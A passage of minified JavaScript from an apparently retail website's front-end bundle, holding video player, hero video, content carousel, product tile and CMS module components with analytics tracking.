audioTrack(){let e=this.audioTrackController;return e?e.audioTrack:-1}set audioTrack(e){let t=this.audioTrackController;t&&(t.audioTrack=e)}get allSubtitleTracks(){let e=this.subtitleTrackController;return e?e.allSubtitleTracks:[]}get subtitleTracks(){let e=this.subtitleTrackController;return e?e.subtitleTracks:[]}get subtitleTrack(){let e=this.subtitleTrackController;return e?e.subtitleTrack:-1}get media(){return this._media}set subtitleTrack(e){let t=this.subtitleTrackController;t&&(t.subtitleTrack=e)}get subtitleDisplay(){let e=this.subtitleTrackController;return!!e&&e.subtitleDisplay}set subtitleDisplay(e){let t=this.subtitleTrackController;t&&(t.subtitleDisplay=e)}get lowLatencyMode(){return this.config.lowLatencyMode}set lowLatencyMode(e){this.config.lowLatencyMode=e}get liveSyncPosition(){return this.latencyController.liveSyncPosition}get latency(){return this.latencyController.latency}get maxLatency(){return this.latencyController.maxLatency}get targetLatency(){return this.latencyController.targetLatency}get drift(){return this.latencyController.drift}get forceStartLoad(){return this.streamController.forceStartLoad}}lS.defaultConfig=void 0;let lT="-AVS.m3u8",lx={isVideoFormatSupported:()=>!0,initialize:()=>()=>null,extension:""},lb={html:lx,hls:{isVideoFormatSupported:function(e,t){return!!t&&t.includes(lT)&&lS.isSupported()},initialize:function(e,t){let i=new lS;return i.attachMedia(e),i.loadSource(t),()=>i.destroy()},extension:lT}};function lE(e){let t=null;return e.querySelectorAll("source").forEach(e=>{window.matchMedia(e.media).matches&&(t=e)}),t}function lk(e){return e.replace(/-\d+x\d+-\d+k$/,"")}function lC(e){let t=e.replace("/is/content/","/is/image/");return t+"?scl=1"}function lw(e){let t=e.match(/(\d+(?:\.\d+)?)x(\d+(?:\.\d+)?)/);if(t||(t=e.match(/_(\d+(?:\.\d+)?)_(\d+(?:\.\d+)?)/)),!t)return{width:0,height:0,aspectRatio:"1 / 1"};let[,i,s]=t;return{width:parseFloat(i),height:parseFloat(s),aspectRatio:`${i} / ${s}`}}function lL(e,t,i=.8){let s="string"==typeof e?parseFloat(e):e,r="string"==typeof t?parseFloat(t):t;if(!e||!t||!s||!r||!Number.isFinite(s)||!Number.isFinite(r)||s<=0||r<=0)return"4 / 3";if(s/r<i){let e=Math.round(i*r);return`${e} / ${r}`}return`${s} / ${r}`}function lA(e){return lb[e]||lx}function lI(e,t,i,s){let r=[],a=[],l=[],n=[],o="lazy";C.Children.forEach(e,(e,d)=>{if((0,C.isValidElement)(e)&&e.type===e5){a.push((0,C.cloneElement)(e,{key:d,src:`${e.props.src}${t.extension}`,onChangeMedia:i})),e.props.poster&&(r.push((0,C.cloneElement)(e,{key:d,src:void 0,srcSet:e.props.poster})),e.props.priority&&(o="eager",l.push((0,k.jsx)("link",{rel:"preload",as:"image",media:e.props.media,href:e.props.poster,fetchPriority:"high"},d)))),n.push(`@media ${e.props.media} { #${s} { aspect-ratio: ${e.props.aspectRatio}; } }
`);return}a.push(e)});let d=n.length?(0,k.jsx)("style",{dangerouslySetInnerHTML:{__html:n.join("")}}):null;return{pictureElement:r.length>0&&(0,k.jsxs)("picture",{children:[r,(0,k.jsx)("img",{src:"[data-uri]",alt:"",loading:o})]}),videoSources:a,preloadLinks:l,styleTag:d}}e.s(["getActiveSourceElement",()=>lE,"getAspectRatioFromDimensions",()=>lL,"getAspectRatioFromVideoName",()=>lw,"getPosterUrlFromVideoUrl",()=>lC,"getSanitizedVideoUrl",()=>lk,"getVideoMedia",()=>lI,"getVideoPlayer",()=>lA],128072);let lR=(0,C.forwardRef)(function({player:e,children:t,...i},s){let r=(0,C.useId)(),a=i.id||r.replace(/:/g,"-"),l=(0,C.useRef)(null);(0,C.useImperativeHandle)(s,()=>l.current);let[n,o]=(0,C.useState)(0),[d,u]=(0,C.useState)(""),c=lA(e||"html");!function(e,t,i,{isVideoFormatSupported:s,initialize:r}){(0,C.useEffect)(()=>{let t=e.current,i=lE(t)?.src;return s(t,i)?r(t,i):()=>null},[e,t,i,s,r])}(l,n,d,c);let{pictureElement:h,videoSources:m,preloadLinks:f,styleTag:p}=lI(t,c,(0,C.useCallback)((e,t)=>{o(e=>e+1),u(i=>(0,P.ensureString)(e?t:i))},[]),a);return(0,k.jsxs)("div",{id:a,className:e4.default["video-container"],children:[f,p,h,(0,k.jsx)("video",{"data-key":n,ref:l,...i,children:m},n)]})});var lM=e.i(119793);let lD=(0,C.forwardRef)(function({player:e="html",...t},i){let{isHlsVideoEnabled:s}=(0,lM.useFeatureFlagsBool)(["isHlsVideoEnabled"]);return(0,k.jsx)(lR,{ref:i,...t,player:s?"hls":e})});var lP=e.i(565090);function lO({children:e,context:t,ctaLink:i,sources:s,poster:r,onPlay:a,onPause:l,alt:n,forwardVideoRef:o,startPlayingOnFirstInteractionWithPage:d,...u}){let c=(0,C.useRef)(null),h=o??c,{webviewVendor:m}=(0,lP.useDeviceDetect)(),f=m!==lP.WebviewVendors.TIKTOK&&d;e3(()=>f?h.current?.play().catch(D.noop):void 0);let p=f??u.autoPlay,g=u.muted??!1,_=(0,H.useFormatMessage)(),{handleCtaClickEvent:y}=(0,ew.useTrackingEvents)(t);return p&&h.current&&h.current.play().catch(D.noop),(0,k.jsx)("div",{className:e2.default["video-container"],children:(0,k.jsxs)(eZ.default,{condition:!!i,as:eC.LocaleLink,href:(0,P.ensureString)(i),onClick:y,children:[(0,k.jsxs)(lD,{"aria-label":n,ref:h,...u,autoPlay:p,onPlay:a,onPause:l,poster:r??void 0,muted:g,children:[s.map((e,t)=>(0,k.jsx)(e5,{src:e.uri,media:e.device?(0,ed.getMediaQueryFromDeviceType)(e.device):void 0,aspectRatio:e.aspectRatio,poster:e.poster,priority:e.priority},t)),(0,k.jsxs)("noscript",{children:[(0,k.jsxs)("p",{children:[_("video-error-msg"),(0,k.jsx)("a",{href:s[0].uri,children:_("link-to-video")})," ",_("instead"),"."]}),(0,k.jsx)("div",{id:"video-description",hidden:!0,children:(0,k.jsx)("p",{children:n})})]})]}),e]})})}e.s(["default",()=>lO],214329);var lN=e.i(331850),lF=e.i(279295);let lj=function({desktopMedia:e,mobileMedia:t,isModalOpen:i,onClose:s}){return(0,k.jsx)(Z.Dialog,{borderless:!0,showCloseIcon:!0,className:lF.default.herovideo__dialog,isModalOpen:i,onClose:s,children:(0,k.jsx)(Z.Dialog.Content,{className:lF.default["herovideo__dialog-content"],children:(0,k.jsx)(lO,{"data-testid":"hero-video",sources:[{uri:e?.src||"",type:"video/mp4",device:"desktop",poster:lC(e?.src??""),aspectRatio:lw(e?.src??"").aspectRatio},{uri:e?.src||"",type:"video/mp4",device:"tablet",poster:lC(e?.src??""),aspectRatio:lw(e?.src??"").aspectRatio},{uri:t?.src||"",type:"video/mp4",device:"mobile",poster:lC(t?.src??""),aspectRatio:lw(t?.src??"").aspectRatio}],alt:e?.alt,controls:!0,autoPlay:!0,playsInline:!0})})})};function lU(e){return(0,M.isVideoReference)(e)&&(0,M.isImageReference)(e.poster)?e.poster:{src:"",alt:""}}function lB({mobileVideoUrl:e,desktopVideoUrl:t,priority:i}){return[{uri:(0,P.ensureString)(t),type:"video/mp4",device:"desktop",poster:lC((0,P.ensureString)(t)),aspectRatio:lw((0,P.ensureString)(t)).aspectRatio,priority:i},{uri:(0,P.ensureString)(t),type:"video/mp4",device:"tablet",poster:lC((0,P.ensureString)(t)),aspectRatio:lw((0,P.ensureString)(t)).aspectRatio,priority:i},{uri:(0,P.ensureString)(e),type:"video/mp4",device:"mobile",poster:lC((0,P.ensureString)(e)),aspectRatio:lw((0,P.ensureString)(e)).aspectRatio,priority:i}]}var l$=e.i(606734);function lG({priority:e=!1,desktopMedia:t,mobileMedia:i,featuredProducts:s,webviewVendor:r}){let{isMobile:a}=(0,eI.useLayoutMeasurement)(),[l,n]=(0,C.useState)(!0),[o,d]=(0,C.useState)(!1),u=(0,C.useRef)(null),[c,h,m]=(0,l$.useModal)(),f=t?.playerSettings,p=(0,C.useCallback)(()=>{h()},[h]),g=(0,C.useCallback)(()=>{n(!1),d(!0)},[]),_=(0,C.useCallback)(()=>{u.current&&u.current.paused&&!1===o&&u.current.play()},[o]),y=(0,C.useCallback)(e=>{["Enter"," "].includes(e.key)&&h()},[h]),v=(0,C.useRef)(null);(0,C.useEffect)(()=>{v.current&&(v.current.defaultMuted=!0,v.current.autoplay=!0,v.current.loop=!0,v.current.muted=!0,v.current.play().catch(D.noop))},[]);let S=(0,C.useMemo)(()=>(function(e,t,i){return i===lP.WebviewVendors.TIKTOK?e1.CLICK_TO_PLAY:e?!e?.muted&&e?.controls&&!e?.loop&&!e?.autoPlay&&(0,M.isVideoReference)(t)&&t?.poster?e1.CLICK_TO_OVERLAY:!e?.muted&&e?.controls&&e?.loop&&e?.autoPlay&&(0,M.isVideoReference)(t)&&t?.poster&&t?.poster.mediaType==="video"?e1.LOOPING_TO_OVERLAY:e?.muted&&e?.controls&&e?.loop&&e?.autoPlay&&(0,M.isVideoReference)(t)&&t?.poster&&t?.poster.mediaType==="image"?e1.CLICK_TO_PLAY:e1.INLINE_LOOPING:e1.INLINE_LOOPING})(f,t,r),[f,t,r]),{sources:T,desktopCmsImage:x,mobileCmsImage:b}=(0,C.useMemo)(()=>(function({priority:e,desktopMedia:t,mobileMedia:i}){let s=(0,P.ensureString)(i?.src),r=(0,P.ensureString)(t?.src);return{sources:{default:lB({mobileVideoUrl:s,desktopVideoUrl:r,priority:e}),[e1.LOOPING_TO_OVERLAY]:lB({mobileVideoUrl:(0,P.ensureString)(i?.poster?.src),desktopVideoUrl:(0,P.ensureString)(t?.poster?.src),priority:e}),[e1.CLICK_TO_PLAY]:lB({mobileVideoUrl:(0,P.ensureString)((0,M.isVideoReference)(i)&&(0,M.isImageReference)(i.poster)?i.src:r),desktopVideoUrl:r,priority:e})},desktopCmsImage:lU(t),mobileCmsImage:lU(i)}})({desktopMedia:t,mobileMedia:i,priority:e}),[t,i,e]),E=(0,eQ.getHeroMediaLink)(t,s),k=(0,eQ.getHeroMediaLink)(i,s);return{videoType:S,sources:T,muteVideoRef:v,handleClick:p,handleKeyDown:y,desktopCmsImage:x,mobileCmsImage:b,mediaCtaLink:(0,C.useMemo)(()=>a&&k||E,[a,k,E]),videoAltText:(0,C.useMemo)(()=>a&&i?.alt||t?.alt,[a,i,t]),isModalOpen:c,handleModalClose:m,handlePlay:g,heroVideoRef:u,showPlayIcon:l,showVideoPlayerControls:o,handleCtpClick:_}}function lz({children:e,onClick:t,onKeyDown:i}){return(0,k.jsx)("div",{role:"button",tabIndex:0,onClick:t,onKeyDown:i,className:e0.default["hero__video-wrapper"],"data-testid":"hero-click-overlay",children:e})}function lV(){return(0,k.jsx)("div",{"data-testid":"hero-video-icon",className:e0.default["hero__video-icon"],children:(0,k.jsx)(lN.PlayIcon,{size:"MD",className:e0.default["hero__video-icon-play"]})})}function lH({isModalOpen:e,handleModalClose:t,desktopMedia:i,mobileMedia:s}){return(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(lV,{}),e&&(0,k.jsx)(lj,{desktopMedia:i,mobileMedia:(0,P.defaultTo)(s,i),isModalOpen:e,onClose:t})]})}function lq({context:e,desktopMedia:t,mobileMedia:i,featuredProducts:s,priority:r}){let{webviewVendor:a}=(0,lP.useDeviceDetect)(),{videoType:l,sources:n,muteVideoRef:o,handleClick:d,handleKeyDown:u,desktopCmsImage:c,mediaCtaLink:h,videoAltText:m,mobileCmsImage:f,isModalOpen:p,handleModalClose:g,handlePlay:_,heroVideoRef:y,showPlayIcon:v,showVideoPlayerControls:S,handleCtpClick:T}=lG({desktopMedia:t,mobileMedia:i,priority:r,featuredProducts:s,webviewVendor:a}),{handleCtaClickEvent:x}=(0,ew.useTrackingEvents)(e);switch(l){case e1.INLINE_LOOPING:return(0,k.jsx)(eZ.default,{condition:!!h,as:eC.LocaleLink,href:(0,P.ensureString)(h),onClick:x,children:(0,k.jsx)(lO,{"data-testid":"hero-video",sources:n.default,forwardVideoRef:o,alt:m,preload:"auto",muted:!0,loop:!0,autoPlay:!0,playsInline:!0,poster:c?.src||n.default?.[0]?.poster||eR.TRANSPARENT_SOURCE})});case e1.CLICK_TO_OVERLAY:return(0,k.jsxs)(lz,{onClick:d,onKeyDown:u,children:[(0,k.jsx)(eJ.default,{image:c,priority:r}),(0,k.jsx)(eJ.default,{image:f,priority:r,isMobile:!0}),(0,k.jsx)(lH,{isModalOpen:p,handleModalClose:g,desktopMedia:t,mobileMedia:i})]});case e1.LOOPING_TO_OVERLAY:return(0,k.jsxs)(lz,{onClick:d,onKeyDown:u,children:[(0,k.jsx)(lO,{"data-testid":"hero-video",sources:n[l],forwardVideoRef:o,alt:t?.alt,preload:"auto",loop:!0,muted:!0,autoPlay:!0,playsInline:!0,poster:eR.TRANSPARENT_SOURCE}),(0,k.jsx)(lH,{isModalOpen:p,handleModalClose:g,desktopMedia:t,mobileMedia:i})]});case e1.CLICK_TO_PLAY:return(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(lO,{"data-testid":"hero-video",onPlay:_,forwardVideoRef:y,alt:t?.alt,sources:n[l],controls:S,muted:!1,playsInline:!0,preload:"auto",poster:eR.TRANSPARENT_SOURCE}),v&&(0,k.jsx)("div",{"data-testid":"hero-video-ctp-overlay",className:e0.default["hero__video-ctp-overlay"],onClick:T,children:(0,k.jsx)(lV,{})})]})}}var lW=e.i(962933);function lK({athleteTags:e,className:t,context:i,ctaLink:s,featuredProducts:r,hotspots:a,media:l,mobile:n,priority:o=!1}){let d=(0,eQ.getFirstMediaItem)(l),u=(0,eQ.getFirstMediaItem)(n?.media);if(!d&&!u)return null;let c=(0,M.isImageReference)(d),h=(0,M.isImageReference)(u),m=(0,M.isVideoReference)(d),f=(0,M.isVideoReference)(u),p=m&&f,g=!m&&f,_=m&&!f,y=(0,w.default)(lW.default.media,{[lW.default["media__hide-dt"]]:g,[lW.default["media__hide-mb"]]:_});return(0,k.jsxs)("div",{className:t,children:[c&&(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(eJ.default,{context:i,ctaLink:(0,P.defaultTo)(s,d?.ctaLink),hotspots:a,image:d,priority:o}),e?.enabled&&(0,k.jsx)(z.default,{athletes:e.athletes,desktopPosition:e.position,desktopTextStyle:e.textStyle})]}),h&&(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(eJ.default,{context:i,ctaLink:(0,P.defaultTo)(s,u?.ctaLink??d?.ctaLink),hotspots:n?.hotspots,image:u,priority:o,isMobile:!0}),n?.athleteTags?.enabled&&(0,k.jsx)(z.default,{athletes:n.athleteTags.athletes,mobilePosition:n.athleteTags.position,mobileTextStyle:n.athleteTags.textStyle})]}),p&&(0,k.jsx)(lq,{context:i,featuredProducts:r,desktopMedia:d,mobileMedia:u,priority:o}),g&&(0,k.jsx)("div",{className:y,children:(0,k.jsx)(lq,{context:i,featuredProducts:r,desktopMedia:u,mobileMedia:u,priority:o})}),_&&(0,k.jsx)("div",{className:y,children:(0,k.jsx)(lq,{context:i,featuredProducts:r,desktopMedia:d,priority:o})}),r&&(0,k.jsx)(ea,{...r,context:{...i,feature:"featured products"}})]})}var lY=e.i(956177);let lX={XS:{width:12,height:12},SM:{width:16,height:16},MD:{width:24,height:24},LG:{width:32,height:32},XL:{width:40,height:40},XXL:{width:48,height:48}};function lZ(e){let{size:t="SM",color:i="currentColor",className:s,...r}=e;return{role:"img","aria-hidden":!0,...r,...lX[t],color:i,className:s}}function lQ(e){if(!e.id)return null;let t=`${e.id}_icon`,i=`/images/icons/content/cm-icons-storytelling.svg#${e.id}`;return(0,k.jsxs)("svg",{"data-testid":"cms-icon-svg",xmlns:"http://www.w3.org/2000/svg","aria-label":e.id,...lZ(e),children:[(0,k.jsx)("title",{children:t}),(0,k.jsx)("use",{xlinkHref:i,"data-testid":"cms-icon-use"})]})}function lJ({index:e,isNumbered:t,priority:i,ctaLink:s,media:r,mobile:a,fireAnalyticsClick:l,featuredProducts:n}){return t||r?.src?(0,k.jsx)("div",{className:lY.default.slide__asset,onClick:()=>l("image"),children:t?(0,k.jsx)("div",{className:lY.default.slide__asset__numbered,children:e+1}):(0,k.jsx)(lK,{media:r,mobile:a,priority:i,ctaLink:s,featuredProducts:n})}):null}function l0({icon:e,ctaLink:t,fireAnalyticsClick:i}){return e?(0,k.jsx)(eZ.default,{condition:!!t,as:eC.LocaleLink,href:(0,P.ensureString)(t),onClick:()=>i("icon"),children:(0,k.jsx)("div",{className:lY.default.slide__icon,children:(0,k.jsx)(lQ,{id:e,size:"MD"})})}):null}function l1({title:e,locale:t,ctaLink:i,fireAnalyticsClick:s}){return e?(0,k.jsx)(eZ.default,{condition:!!i,as:eC.LocaleLink,href:(0,P.ensureString)(i),onClick:()=>s("text"),children:(0,k.jsx)("div",{className:lY.default.slide__headline,children:(0,D.isString)(e)?(0,k.jsx)("p",{children:e}):(0,k.jsx)(eU.default,{element:e,locale:t})})}):null}function l2({description:e,locale:t,ctaLink:i,fireAnalyticsClick:s}){return e?(0,k.jsx)(eZ.default,{condition:!!i,as:eC.LocaleLink,href:(0,P.ensureString)(i),onClick:()=>s("text"),children:(0,k.jsx)("div",{className:lY.default.slide__description,children:(0,D.isString)(e)?(0,k.jsx)("p",{children:e}):(0,k.jsx)(eU.default,{element:e,locale:t})})}):null}function l3({callsToAction:e,fireCtaClick:t}){return e&&e?.length?(0,k.jsx)(k.Fragment,{children:e?.map((e,i)=>(0,k.jsx)("div",{className:lY.default.slide__cta,children:(0,k.jsx)(eC.LocaleLink,{"data-testid":`cta_${e.url}`,href:e.url,onClick:t,children:e.text})},i))}):null}lQ.displayName="CmsIcon";let l4=function({callsToAction:e,description:t,icon:i,index:s,isNumbered:r=!1,layout:a,locale:l,media:n,mobile:o,priority:d,title:u,module:c,variant:h="default",analyticsContext:m,featuredProducts:f}){let{analyticsManager:p}=(0,V.useAnalytics)(),{impressionRef:g,handleCtaClickEvent:_}=(0,ew.useTrackingEvents)(m),y=n?.src||r,v=e?.[0]?.url,S=e=>()=>{e&&p.trackContentCarouselClick({module:"Content Carousel",clickTarget:e,imageSrc:r?"isNumberedSlide":n?.src,moduleName:c?.moduleName,moduleId:c?.moduleId}),p.trackContentModule((0,P.ensureString)(v),"",m?.tracking)};return(0,k.jsxs)("div",{className:(0,w.default)(lY.default.carousel__slide,lY.default[h]),"data-mobile-layout":a,ref:g,children:[y&&(0,k.jsx)(lJ,{media:n,mobile:o,index:s,isNumbered:r,priority:d,ctaLink:v,fireAnalyticsClick:S("image"),featuredProducts:f}),(0,k.jsxs)("div",{className:lY.default.slide__details,children:[(0,k.jsx)(l0,{icon:i,ctaLink:v,fireAnalyticsClick:S("icon")}),(!!u||!!t)&&(0,k.jsxs)("div",{className:lY.default.slide__details__dynamic_text,children:[(0,k.jsx)(l1,{title:u,locale:l,ctaLink:v,fireAnalyticsClick:S("text")}),(0,k.jsx)(l2,{description:t,locale:l,ctaLink:v,fireAnalyticsClick:S("text")})]}),(0,k.jsx)(l3,{callsToAction:e,fireCtaClick:e=>{p.trackContentCarouselClick({module:"Content Carousel",clickTarget:"text",imageSrc:r?"isNumberedSlide":n?.src,moduleName:c?.moduleName,moduleId:c?.moduleId}),_(e)}})]})]})};var l5=e.i(436488);function l8({priority:e,teaser:t}){let{isDesktop:i}=(0,eI.useLayoutMeasurement)(),s=i?t?.desktop:t?.mobile;if((0,M.isImageReference)(s))return(0,k.jsx)(en.default,{src:(0,P.ensureString)(s.src),alt:(0,P.ensureString)(s.alt),width:354,height:443,draggable:!1,sizes:"(max-width: 1023px) 50vw,33vw",layout:"responsive",priority:e,fetchPriority:e?"high":"auto","data-testid":"tile-image"});if((0,M.isVideoReference)(s)){let e=lC((0,P.ensureString)(s?.src)),{aspectRatio:t}=lw((0,P.ensureString)(s?.src));return(0,k.jsx)("div",{className:l5.default["video-wrapper"],children:(0,k.jsx)(lO,{"data-testid":"advanced-video",sources:["desktop","tablet","mobile"].map(i=>({uri:s?.src??"",type:"video/mp4",device:i,poster:e,aspectRatio:t,alt:s?.alt})),alt:s?.alt,muted:!0,loop:!0,autoPlay:!0,playsInline:!0})})}return null}l8.displayName="ProductTileAdvancedMedia";let l6=function({productSlideData:e,analyticsContext:t}){let{mappedProduct:i,faceOutColorsArray:s,useAdvancedTile:r,media:a,mobileMedia:l,useAdvancedMedia:n}=e,{analyticsManager:o}=(0,V.useAnalytics)(),{impressionRef:d}=(0,ew.useTrackingEvents)(t),u=(0,C.useCallback)(()=>{(0,D.isObjectWithKeys)(t)&&o.trackContentFeature(t.tracking,"product",i.style)},[t,o,i.style]);return(0,k.jsx)(ee.ProductTile,{product:i,faceOutColors:s,showColorInfo:r,wishListEnabled:!!r,badgesEnabled:r,promotionsEnabled:r,mediaSlot:n&&(0,k.jsx)(l8,{teaser:{desktop:a,mobile:l}}),isExperimentalView:!0,inSwiper:!0,onClick:u,impressionRef:d})},l9=function({lean:e=!1}){return(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular"}),(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:20,width:"50%"}),!e&&(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:15,width:"25%"})]})};var l7=e.i(285889);let ne=({slideCount:e=3,className:t="",style:i="product",lean:s=!1})=>(0,k.jsx)("div",{className:`${t} ${l7.default["skeleton-swiper"]} ${l7.default[`skeleton-swiper__style-${i}`]}`,children:Array.from({length:e},(e,t)=>(0,k.jsx)("div",{className:l7.default["skeleton-slide"],children:(0,k.jsx)(l9,{lean:s})},t+1))});var nt=e.i(221182),ni=e.i(132496),ns=e.i(394083);function nr({className:e="",onPrev:t,onNext:i,isPrevDisabled:s,isNextDisabled:r}){let a=(0,H.useFormatMessage)();return(0,k.jsxs)("span",{className:`${ni.default.carousel__navigation} ${e}`,slot:"container-end",children:[(0,k.jsxs)("button",{type:"button",className:"prev",onClick:t,disabled:s,children:[(0,k.jsx)("span",{children:a("cms-slider-prev-slide")}),(0,k.jsx)(ns.ChevronRightIcon,{})]}),(0,k.jsxs)("button",{type:"button",className:"next",onClick:i,disabled:r,children:[(0,k.jsx)("span",{children:a("cms-slider-next-slide")}),(0,k.jsx)(ns.ChevronRightIcon,{})]})]})}function na({condition:e,as:t,children:i,fallback:s,FallbackComponent:r,...a}){let l=r?(0,k.jsx)(r,{...a,children:i}):s;return e?(0,k.jsx)(t,{...a,children:i}):(0,k.jsx)(k.Fragment,{children:l})}nr.displayName="CarouselNavigation",e.s(["Conditional",()=>na],829766);let nl=({slides:e,columnCountMobile:t,columnCountDesktop:i,sliderType:s="CarouselItem",imageRecipeMobile:r,imageRecipeDesktop:a,isCarouselMobile:l,placement:n,module:o,cmAdvancedProductTilesEnabled:d,locale:u})=>{let c=a?.[0],h=r?.[0]||"recipe-bucket-square",m=l?"module__swiper-carousel":"module__swiper-wrap",{isMobile:f}=(0,eI.useLayoutMeasurement)(),{prevButtonRef:p,nextButtonRef:g}=(0,nt.useNavigationButtons)(),[_,y]=(0,C.useState)(null),[v,S]=(0,C.useState)(null),[T,x]=(0,C.useState)({}),b=(0,C.useCallback)(e=>{0!==e.progress&&S(1===e.progress)},[]),E=(0,C.useCallback)(e=>{y(e)},[]),w=(0,C.useCallback)(()=>_?.slidePrev(),[_]),L=(0,C.useCallback)(()=>_?.slideNext(),[_]),[A,I]=(0,C.useState)(0),R=(0,C.useCallback)(e=>I(e.realIndex),[]),M=(0,C.useMemo)(()=>{let t=0===A,i=null===v?1===A:v;return(e?.length||0)>(T.slidesPerView||_?.slidesPerViewDynamic()||0)&&!f&&(0,k.jsx)(na,{condition:!0,as:nr,onPrev:w,onNext:L,isPrevDisabled:t,isNextDisabled:i,className:eX.default.carousel__navigation})},[A,v,e?.length,T.slidesPerView,_,f,w,L]);return(0,k.jsx)("div",{className:`module__list ${m} ${eX.default[m]}`,children:e?(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(eH.Swiper,{modules:[eV.Navigation,ez.Keyboard,eK.default],slidesPerView:l?"auto":t,loopAdditionalSlides:1.3,spaceBetween:8,pagination:{clickable:!0},onInit:E,breakpoints:{0:{slidesOffsetAfter:77},410:{slidesOffsetAfter:96},500:{slidesOffsetAfter:116},590:{slidesOffsetAfter:126},680:{slidesOffsetAfter:136},768:{slidesPerView:i,spaceBetween:20},1023:{slidesPerView:i,spaceBetween:44}},navigation:{enabled:!0,prevEl:p.current,nextEl:g.current},keyboard:{enabled:!0},scrollbar:{draggable:!0},onRealIndexChange:R,onSlideChangeTransitionStart:b,onBreakpoint:(e,t)=>{x({...t})},children:"ProductTile"===s?e.map((e,t)=>(0,k.jsx)(eH.SwiperSlide,{className:"module__list-item",children:(0,k.jsx)(ee.ProductTile,{product:e,showColorInfo:d,wishListEnabled:d,badgesEnabled:d,promotionsEnabled:d,inSwiper:!0,isExperimentalView:!0},t)},t)):e.filter(e=>e&&e?.type==="CMTeaser").map((e,t)=>e&&(0,k.jsx)(eH.SwiperSlide,{className:"module__list-item",children:(0,k.jsx)(eY,{locale:u,data:e,imageRecipeMobile:h,imageRecipeDesktop:c,placement:n,module:o},e.id)},t))}),M]}):(0,k.jsx)(ne,{slideCount:3})})};var nn=e.i(803370),no=e.i(683764);let nd=({data:e,placement:t,locale:i})=>{let s=(0,P.ensureString)(e.viewtype),{carouselItems:r}=(0,Y.useProductsFromCollection)(e?.teasableItems),a=e.teasableItems,l=(0,nn.hasMobileCarousel)(e),n=(0,nn.getCarouselCount)(e,"mobile"),o=(0,nn.getCarouselCount)(e,"desktop"),d=(0,ep.getMappedSettingImageRecipe)(s,"mobile"),u=(0,ep.getMappedSettingImageRecipe)(s,"desktop"),c=(0,ep.getMobileStyleClass)(e),h=(0,ep.getMappedSettingStyles)(s),m=(0,ep.getLegacyStyles)(e),f=(0,nn.hasAdvancedProductTiles)(e),p=(0,C.useMemo)(()=>{let e="CarouselItem";return r?.forEach(t=>{(0,eu.isCmTeaser)(t)||(e="ProductTile")}),e},[r]),g=(0,C.useMemo)(()=>!!a&&a?.length===4&&!l&&"CarouselItem"===p,[l,p,a]);return(0,k.jsxs)("div",{className:(0,w.default)("cm-module cm-list module__wrapper",c,h,m),children:[(0,k.jsx)(j.default,{data:e,className:"module__primary-text module__text-headline4",locale:i}),g?(0,k.jsx)(eW,{locale:i,module:(0,P.ensureString)(e.viewtype),slides:a,placement:t}):(0,k.jsx)(nl,{locale:i,placement:(0,P.ensureString)(t),module:(0,P.ensureString)(e.viewtype),sliderType:p,slides:r,isCarouselMobile:l,columnCountMobile:n,columnCountDesktop:o,imageRecipeMobile:d??["recipe-bucket-3up"],imageRecipeDesktop:u??["recipe-bucket-3up"],cmAdvancedProductTilesEnabled:f})]})};nd.Scattered=function({data:e,placement:t,locale:i}){let{isMobile:s}=(0,eI.useLayoutMeasurement)(),r=e.teasableItems?.[0],a=r?.teaserTargets?.find(e=>e?.callToActionEnabled&&e?.callToActionText),l=s&&r?.mobileMedia?.[0]?r.mobileMedia[0]:r?.media?.[0],n=(0,ep.getModuleTextStyling)(e,"desktop");return r?(0,k.jsxs)("div",{className:(0,w.default)(eq.default["bucket-scattered"],{[eq.default["dark-background"]]:"light-text"===n}),children:[(0,k.jsx)(j.default,{data:e,className:eq.default.headline,locale:i}),(0,k.jsx)("div",{children:(0,k.jsx)("div",{className:eq.default["image-primary"],children:(0,k.jsx)(eL,{locale:i,parent:r,link:a,placement:(0,P.ensureString)(t),module:(0,P.ensureString)(e.viewtype),children:(0,k.jsxs)("div",{children:[(0,k.jsx)(en.default,{src:(0,e_.scene7RecipeBuilder)(l?.name,448,560),width:448,height:560,alt:l?.alt||""}),(0,k.jsx)("p",{children:a?.callToActionText})]})})})}),(0,k.jsx)("div",{children:e.teasableItems?.map((r,a)=>{let l=s&&r?.mobileMedia?.[0]?r.mobileMedia[0]:r?.media?.[0],n=(0,e_.scene7RecipeBuilder)(l?.name,330,330),o=r?.teaserTargets?.find(e=>e?.callToActionEnabled&&e?.callToActionText);return r?(0,k.jsx)("div",{className:eq.default["image-secondary"],children:(0,k.jsx)(eL,{locale:i,parent:r,link:o,placement:(0,P.ensureString)(t),module:(0,P.ensureString)(e.viewtype),children:(0,k.jsxs)("div",{children:[(0,k.jsx)(en.default,{src:n,width:330,height:330,alt:l?.alt||""}),(0,k.jsx)("p",{children:o?.callToActionText})]})})},a):null})})]}):null},nd.HorizontalScroll=function({data:e,placement:t}){let i=(0,H.useFormatMessage)(),s=(0,no.useLocale)(),{carouselItems:r}=(0,Y.useProductsFromCollection)(e?.teasableItems),[a,l]=(0,C.useState)(0),n=(0,eH.useSwiper)(),o=e?.uaModuleLinkSettings?.find(e=>e?.key==="path:/callToActionCustomLink"),d=o?.value?.[0]&&(0,eu.isLinkedSettingLinkable)(o.value[0])?o.value[0]:void 0,u=e?.teaserTargets?.[0]?.callToActionText,c=(0,P.ensureBoolean)(e.uaModuleSettings.useSFCCProductTile),h=d?(0,ep.getUrlFromLinkObject)(d,s):void 0,{prevButtonRef:m,nextButtonRef:f}=(0,nt.useNavigationButtons)();return(0,k.jsxs)("div",{className:(0,w.default)(eq.default["bucket-horizontal"]),role:"region","aria-label":`${e.name} 